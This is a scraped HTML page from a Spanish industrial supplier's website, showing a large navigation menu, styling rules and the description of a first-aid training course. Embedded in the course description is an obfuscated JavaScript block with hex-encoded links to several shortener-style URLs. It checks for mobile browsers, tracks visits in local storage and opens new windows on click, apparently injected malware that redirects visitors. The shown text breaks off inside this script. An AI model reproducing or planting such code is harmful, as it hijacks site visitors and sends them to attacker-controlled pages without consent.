                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4709" id="mega-menu-item-4709"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Quiénes somos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1438" id="mega-menu-item-1438"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/nuestra-historia/">Nuestra historia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2203" id="mega-menu-item-2203"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/que-hacemos/">¿Qué hacemos?</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1436" id="mega-menu-item-1436"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/nuestro-equipo/">Nuestro equipo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2519" id="mega-menu-item-2519"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/vision-mision-valores/">Visión misión valores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10616" id="mega-menu-item-10616"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/responsabilidad-social/">Responsabilidad social</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-38042" id="mega-menu-item-38042"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/sostenibilidad/">Sostenibilidad</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33284" id="mega-menu-item-33284"><a class="mega-menu-link" href="https://www.dexis-iberica.com/test/wp-content/uploads/2025/08/2025_politicadesempeno.pdf">Calidad</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2204" id="mega-menu-item-2204"><a class="mega-menu-link" href="https://www.dexis-iberica.com/quienes-somos/grupo-dc/">Grupo D&#038;C</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-9326" id="mega-menu-item-9326"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/" aria-expanded="false" tabindex="0">Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-9326-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-9326-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21252" id="mega-menu-item-21252"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/automatizacion-robotica/">Automatización y Robótica</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-22702" id="mega-menu-item-22702"><a class="mega-menu-link" href="#">Control de Fluidos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21258" id="mega-menu-item-21258"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/estanqueidad/">Estanqueidad</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-menu-item-21262" id="mega-menu-item-21262"><a class="mega-menu-link" href="#">Generación de Energía<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25404" id="mega-menu-item-25404"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/produccion-de-energia/vacio-industrial/">Vacío industrial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25405" id="mega-menu-item-25405"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/produccion-de-energia/distribuidores-oficiales-de-atlas-copco/">Distribuidores oficiales de Atlas Copco</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25406" id="mega-menu-item-25406"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/produccion-de-energia/worthington-nuestro-aliado-estrategico/">WORTHINGTON, nuestro aliado estratégico</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21253" id="mega-menu-item-21253"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/herramienta-y-suministro-industrial/">Herramienta y Suministro Industrial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22700" id="mega-menu-item-22700"><a class="mega-menu-link" href="https://www.dexis-iberica.com/movimiento-lineal/">Movimiento Lineal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21259" id="mega-menu-item-21259"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/lubricacion-y-adhesivos/">Lubricación y Adhesivos</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-9326-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27773" id="mega-menu-item-27773"><a class="mega-menu-link" href="https://www.dexis-iberica.com/perfileria-aluminio/">Perfilería de Aluminio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21265" id="mega-menu-item-21265"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-altura/">Protección Altura</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21266" id="mega-menu-item-21266"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-auditiva/">Protección Auditiva</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21267" id="mega-menu-item-21267"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-cabeza/">Protección Cabeza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21268" id="mega-menu-item-21268"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-de-manos/">Protección de Manos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21269" id="mega-menu-item-21269"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-de-pies/">Protección de Pies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21270" id="mega-menu-item-21270"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-ocular/">Protección Ocular</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-9326-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21271" id="mega-menu-item-21271"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/proteccion-respiratoria/">Protección Respiratoria</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21261" id="mega-menu-item-21261"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/rotacion/">Rotación</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21257" id="mega-menu-item-21257"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/transmision-mecanica/">Transmisión Mecánica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21256" id="mega-menu-item-21256"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/transmision-neumatica/">Transmisión Neumática</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21255" id="mega-menu-item-21255"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/mro/transmision-hidraulica/">Transmisión Hidráulica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21272" id="mega-menu-item-21272"><a class="mega-menu-link" href="https://www.dexis-iberica.com/productos/safety/vestuario-laboral/">Vestuario Laboral</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2896" id="mega-menu-item-2896"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/" aria-expanded="false" tabindex="0">Servicios y soluciones<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-2896-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-INGENIERÍA mega-menu-columns-4-of-12 INGENIERÍA" style="--columns:12; --span:4" id="mega-menu-2896-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6"><h4 class="mega-block-title">INGENIERÍA</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10294" id="mega-menu-item-10294"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/asistencia-tecnica-auditorias/">Asistencia Técnica y Auditorías</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10291" id="mega-menu-item-10291"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/servicios-tecnicos-services-plus/">Services Plus: Predictivo, Preventivo, Correctivo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10293" id="mega-menu-item-10293"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/automatizacion-robotica/">Servicios de Automatización y Robótica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24928" id="mega-menu-item-24928"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/packaging/">Soluciones Packaging</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10295" id="mega-menu-item-10295"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/servicios-taller/">Servicios de Taller</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2896-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7"><h4 class="mega-block-title">PROTECCIÓN</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10298" id="mega-menu-item-10298"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/deteccion-de-gases-y-revision-epis-categoria-3/">Detección de Gases y Revisión Epis Categoría 3</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10297" id="mega-menu-item-10297"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/instalacion-y-revision-de-lineas-de-vida/">Instalación y Revisión de Líneas de Vida</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10296" id="mega-menu-item-10296"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/fabricacion-propia-vestuario-tecnico/">Ropa Laboral, Técnica y Corporativa - Fabricación propia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10292" id="mega-menu-item-10292"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/sistemas-de-dispensacion/">Sistemas de Dispensación</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2896-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8"><h4 class="mega-block-title">OPTIMIZACIÓN y REDUCCIÓN DE COSTES</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10300" id="mega-menu-item-10300"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/optimizacion-y-gestion-de-stock-servios-logisticos/">Optimización y Gestión de Stock – Servicios Logísticos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10301" id="mega-menu-item-10301"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/servicios-de-gestion-comercial-y-administrativa/">Servicios de Gestión Comercial y Administrativa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10302" id="mega-menu-item-10302"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/soluciones-de-eficiencia-y-productividad/">Soluciones de Eficiencia y Productividad</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-856" id="mega-menu-item-856"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Contactar<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2793" id="mega-menu-item-2793"><a class="mega-menu-link" href="https://www.dexis-iberica.com/localizacion/">Encuentra tu delegación</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2770" id="mega-menu-item-2770"><a class="mega-menu-link" href="https://www.dexis-iberica.com/localizacion/contacto/">Contacta con nosotros</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1634" id="mega-menu-item-1634"><a class="mega-menu-link" href="https://www.dexis-iberica.com/actualidad/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10299" id="mega-menu-item-10299"><a class="mega-menu-link" href="https://www.dexis-iberica.com/servicios-y-soluciones/formacion-dexis/" tabindex="0">Formación</a></li><li class="mega-menu-item mega-wpml-ls-slot-17 mega-wpml-ls-item mega-wpml-ls-item-en mega-wpml-ls-menu-item mega-wpml-ls-first-item mega-wpml-ls-last-item mega-menu-item-type-wpml_ls_menu_item mega-menu-item-object-wpml_ls_menu_item mega-menu-flyout mega-menu-item-wpml-ls-17-en" id="mega-menu-item-wpml-ls-17-en"><a title="Cambiar a Inglés" class="mega-menu-link" href="https://www.dexis-iberica.com/en/curso_safety/first-aid/" tabindex="0">
            <img
            class="wpml-ls-flag"
            src="https://www.dexis-iberica.com/test/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            
            
    /></a></li></ul></div>                    </div>
                </nav>
            </div>
                    </div>
        <!--MEGAMENU END-->
    </header>
    <!--HEADER END-->

	<div class="sections curso-safety">
		<div class="container">
			<div class="pages-title">
				<h1><span>Primeros auxilios</span></h1>
				<p><a href="https://www.dexis-iberica.com/">Inicio</a> &nbsp; > &nbsp; <a href="https://www.dexis-iberica.com/servicios-y-soluciones/formacion-dexis/catalogo-cursos-safety/">Cursos Safety</a></p>
			</div>
		</div>
	</div>
	<!-- CONTENT START -->
	<style>
		.descripcion-curso-mro {
			background-color: #F9F9F9;
		}

		.descripcion-curso-mro {
			transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
			margin: -20px 0px 0px 0px;
			padding: 20px 20px 20px 20px;
		}

		.descripcion-curso-mro .id-curso-mro {
			padding: 15px 15px 15px 15px;
			color: #FFFFFF;
			text-align: center;
		}

		.descripcion-curso-mro strong {
			font-weight: bolder;
		}


		.info-curso-mro {
			margin-top: 60px;
			margin-bottom: 0px;
		}

		.programa ul,
		.fecha_prevista ul {
			margin: 0;
			margin: 20px 30px 50px 0px;
			padding: 0;
			font-family: "Roboto", Sans-serif;
			font-size: 16px;
			font-weight: 400;
			list-style: none;
		}

		.programa ul li:before {
			font-family: "Font Awesome 5 Free";
			font-weight: 900;
			content: "\f044";
			margin-right: 10px;
			color: #e83f30;
		}

		.fecha_prevista ul li:before {
			font-family: "Font Awesome 5 Free";
			font-weight: 900;
			content: "\f124";
			margin-right: 10px;
			color: #e83f30;
		}

		.fecha_prevista .duracion:before {
			font-family: "Font Awesome 5 Free";
			font-weight: 900;
			content: "\f2f2";
			margin-right: 10px;
			color: #e83f30;
		}

		.fecha_prevista .duracion {
			font-family: "Roboto", Sans-serif;
			font-size: 16px;
			font-weight: 400;
		}

		.programa h3:after,
		.fecha_prevista h3:after {
			background: #e83f30;
			content: '';
			display: block;
			height: 3px;
			margin: 15px 0px 20px;
			width: 60px;
		}

		.condiciones {
			margin-top: 60px;
			margin-bottom: 120px;
		}

		.condiciones .titulo {
			font-family: "Roboto", Sans-serif;
			margin-top: 60px;
			margin-bottom: 60px;
			font-size: 0.90rem;
			font-weight: 600;
			color: #262626;
			text-align: center;
		}


		.formulario {
			background-color: #F1F1F1;
			transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
			margin-top: 40px;
			margin-bottom: 0px;
			padding: 50px 100px 50px 100px;
		}

		.elementor-5846 .rojo {
			background-color: #E83F30;

		}

		.elementor-5846 .gris {
			background-color: #F1F1F1;

		}

		.elementor-5846 .inscripciones {
			font-family: "Roboto", Sans-serif;
			margin-top: 60px;
			margin-bottom: 60px;
			font-size: 0.90rem;
			font-weight: 600;
			color: #262626;
			text-align: center;

		}





		@media all {
			.elementor-5846 .elementor-element.elementor-element-6e4d0db {
				margin-top: 060px;
				margin-bottom: 120px;
			}

			.elementor-5846 .elementor-element.elementor-element-025ccb5>.elementor-element-populated {
				transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
				padding: 50px 0px 0px 0px;
			}

			.elementor-5846 .elementor-element.elementor-element-8e86fa2 {
				text-align: center;
			}

			.elementor-5846 .elementor-element.elementor-element-8e86fa2 .elementor-heading-title {
				color: #333333;
			}

			.elementor-5846 .elementor-element.elementor-element-92edb31 .elementor-spacer-inner {
				height: 30px;
			}

			.elementor-5846 .elementor-element.elementor-element-ea4d746 {
				margin-top: 20px;
				margin-bottom: 0px;
			}

			.elementor-5846 .elementor-element.elementor-element-eef981f:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap {
				background-color: #E83F30;
			}

			.elementor-5846 .elementor-element.elementor-element-eef981f>.elementor-element-populated {
				transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
				margin: 0px 10px 0px 0px;
				padding: 50px 30px 30px 30px;
			}

			.elementor-5846 .elementor-element.elementor-element-05350f2 {
				text-align: center;
			}

			.elementor-5846 .elementor-element.elementor-element-05350f2 .elementor-heading-title {
				color: #FFFFFF;
			}

			.elementor-5846 .elementor-element.elementor-element-dc5d80f {
				--divider-border-style: solid;
				--divider-color: #FFFFFF;
				--divider-border-width: 1px;
			}

			.elementor-5846 .elementor-element.elementor-element-dc5d80f .elementor-divider-separator {
				width: 20%;
				margin: 0 auto;
				margin-center: 0;
			}

			.elementor-5846 .elementor-element.elementor-element-dc5d80f .elementor-divider {
				text-align: center;
				padding-top: 15px;
				padding-bottom: 15px;
			}

			.elementor-5846 .elementor-element.elementor-element-6410ed4 {
				text-align: justify;
				color: #F9F9F9;
				font-family: "Roboto", Sans-serif;
				font-weight: 400;
			}

			.elementor-5846 .elementor-element.elementor-element-6410ed4>.elementor-widget-container {
				padding: 20px 20px 20px 20px;
			}

			.elementor-5846 .elementor-element.elementor-element-b32c34a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap {
				background-color: #F1F1F1;
			}

			.elementor-5846 .elementor-element.elementor-element-b32c34a>.elementor-element-populated {
				transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
				margin: 0px 0px 0px 10px;
				padding: 50px 30px 30px 30px;
			}

			.elementor-5846 .elementor-element.elementor-element-2ebe160 {
				text-align: center;
			}

			.elementor-5846 .elementor-element.elementor-element-2ebe160 .elementor-heading-title {
				color: #333333;
			}

			.elementor-5846 .elementor-element.elementor-element-b9091d6 {
				--divider-border-style: solid;
				--divider-color: #333333;
				--divider-border-width: 1px;
			}

			.elementor-5846 .elementor-element.elementor-element-b9091d6 .elementor-divider-separator {
				width: 20%;
				margin: 0 auto;
				margin-center: 0;
			}

			.elementor-5846 .elementor-element.elementor-element-b9091d6 .elementor-divider {
				text-align: center;
				padding-top: 15px;
				padding-bottom: 15px;
			}

			.elementor-5846 .elementor-element.elementor-element-3a8a3c7 {
				text-align: justify;
				color: #333333;
				font-family: "Roboto", Sans-serif;
				font-weight: 400;
			}

			.elementor-5846 .elementor-element.elementor-element-3a8a3c7>.elementor-widget-container {
				padding: 20px 20px 20px 20px;
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child) {
				padding-bottom: calc(6px/2);
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child) {
				margin-top: calc(6px/2);
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c .elementor-icon-list-icon i {
				color: #E83F30;
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c {
				--e-icon-list-icon-size: 10px;
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c .elementor-icon-list-text {
				color: #333333;
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c .elementor-icon-list-item>.elementor-icon-list-text {
				font-family: "Roboto", Sans-serif;
				font-size: 16px;
				font-weight: 400;
			}

			.elementor-5846 .elementor-element.elementor-element-fb7d54c>.elementor-widget-container {
				margin: 50px 0px 50px 0px;
				padding: 0px 0px 0px 060px;
			}

			.elementor-5846 .elementor-element.elementor-element-d81820f {
				text-align: left;
			}

			.elementor-5846 .elementor-element.elementor-element-d81820f .elementor-heading-title {
				color: #333333;
			}

			.elementor-5846 .elementor-element.elementor-element-d81820f>.elementor-widget-container {
				margin: 30px 0px 30px 040px;
			}

			.elementor-5846 .elementor-element.elementor-element-43c776e:not(.elementor-motion-effects-element-type-background) {
				background-color: #F1F1F1;
			}

			.elementor-5846 .elementor-element.elementor-element-43c776e {
				transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
				margin-top: 40px;
				margin-bottom: 0px;
				padding: 50px 0px 50px 0px;
			}

			.elementor-5846 .elementor-element.elementor-element-4a27d1b {
				text-align: left;
			}

			.elementor-5846 .elementor-element.elementor-element-4a27d1b .elementor-heading-title {
				color: #555555;
			}

			.elementor-5846 .elementor-element.elementor-element-8a7c6fc {
				--divider-border-style: solid;
				--divider-color: #555555;
				--divider-border-width: 1px;
			}

			.elementor-5846 .elementor-element.elementor-element-8a7c6fc .elementor-divider-separator {
				width: 13%;
			}

			.elementor-5846 .elementor-element.elementor-element-8a7c6fc .elementor-divider {
				padding-top: 15px;
				padding-bottom: 15px;
			}

			.elementor-5846 .elementor-element.elementor-element-908d3f9 {
				text-align: left;
			}

			.elementor-5846 .elementor-element.elementor-element-908d3f9 .elementor-heading-title {
				color: #555555;
			}

			.elementor-5846 .elementor-element.elementor-element-f4b47bd .elementor-spacer-inner {
				height: 20px;
			}

			@media (min-width:768px) {
				.elementor-5846 .elementor-element.elementor-element-bd489d4 {
					width: 10.086%;
				}

				.elementor-5846 .elementor-element.elementor-element-70b03c2 {
					width: 78.877%;
				}

				.elementor-5846 .elementor-element.elementor-element-bafdd28 {
					width: 10.701%;
				}

				.elementor-column,
				.elementor-column-wrap {
					position: relative;
					display: -webkit-box;
					display: -ms-flexbox;
					display: flex;
				}

			}
		}
	</style>

	<div class="container">
		<div class="row">
			<div class="col-md-6 foto-curso-mro">
				<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c3cd022 elementor-widget elementor-widget-image" data-id="c3cd022" data-element_type="widget" data-widget_type="image.default">
							<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="tb-image foto-curso-mro-image"><img src="https://www.dexis-iberica.com/test/wp-content/uploads/2021/11/primeros-auxilios.png" alt=""></figure>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-md-6 descripcion-curso-mro">
				<h2 class="id-curso-mro" style="background-color:#848787">
									</h2>

				<div class="elementor-element elementor-element-22ca341 elementor-widget elementor-widget-heading" data-id="22ca341" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-widget-container">
						<h3 class="elementor-heading-title elementor-size-default">Primeros auxilios</h3>
					</div>
				</div>

				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">
						<strong>Descripción y objetivos del curso</strong>
					</p>
				</div>

				<div class="elementor-element elementor-element-ed0b965 elementor-widget elementor-widget-text-editor" data-id="ed0b965" data-element_type="widget" data-widget_type="text-editor.default">
					<div class="elementor-widget-container">
						<div class="elementor-text-editor elementor-clearfix">
							<p>Módulo teórico-práctico diseñado especialmente según el resultado de la evaluación de riesgos del cliente. También se estructura por sectores de producción: eólico, construcción, equipos de primeros auxilios dentro de un plan de emergencia.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x55\x46\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x53\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x75\x49\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x48\x43\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x67\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x6b\x59\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x56\x48\x45\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x69\x58\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 